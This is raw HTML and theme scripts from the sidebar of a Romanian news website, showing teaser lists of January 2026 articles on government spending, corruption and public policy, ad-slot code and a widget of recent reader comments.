block_td_uid_9_6976caad6ccd1.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6976caad6ccd1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976caad6ccd1_rand","tdc_css_class_style":"td_uid_9_6976caad6ccd1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6976caad6ccd1.td_column_number = "1";
block_td_uid_9_6976caad6ccd1.block_type = "td_block_11";
block_td_uid_9_6976caad6ccd1.post_count = "3";
block_td_uid_9_6976caad6ccd1.found_posts = "225825";
block_td_uid_9_6976caad6ccd1.header_color = "#";
block_td_uid_9_6976caad6ccd1.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976caad6ccd1.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_6976caad6ccd1);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6976caad6ccd1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6976caad72239_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6976caad72399_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6976caad72399" ><script>var block_td_uid_11_6976caad72399 = new tdBlock();
block_td_uid_11_6976caad72399.id = "td_uid_11_6976caad72399";
block_td_uid_11_6976caad72399.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976caad72399_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976caad72399_rand","tdc_css_class_style":"td_uid_11_6976caad72399_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976caad72399.td_column_number = "1";
block_td_uid_11_6976caad72399.block_type = "td_block_11";
block_td_uid_11_6976caad72399.post_count = "3";
block_td_uid_11_6976caad72399.found_posts = "225827";
block_td_uid_11_6976caad72399.header_color = "#";
block_td_uid_11_6976caad72399.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976caad72399.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_11_6976caad72399);
</script><div id=td_uid_11_6976caad72399 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6976caad7676c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">vadimel</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56214">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">Cum adică i-au gestionat prost cînd de fapt ei i-au sifonat cu succes... </span></div></li><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6976caad778ec_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6976caad77a44_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6976caad77a44" ><script>var block_td_uid_14_6976caad77a44 = new tdBlock();
block_td_uid_14_6976caad77a44.id = "td_uid_14_6976caad77a44";
block_td_uid_14_6976caad77a44.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6976caad77a44_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6976caad77a44_rand","tdc_css_class_style":"td_uid_14_6976caad77a44_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6976caad77a44.td_column_number = "1";
block_td_uid_14_6976caad77a44.block_type = "td_block_11";
block_td_uid_14_6976caad77a44.post_count = "5";
block_td_uid_14_6976caad77a44.found_posts = "9";
block_td_uid_14_6976caad77a44.header_color = "#";
block_td_uid_14_6976caad77a44.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976caad77a44.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6976caad77a44);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6976caad77a44 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
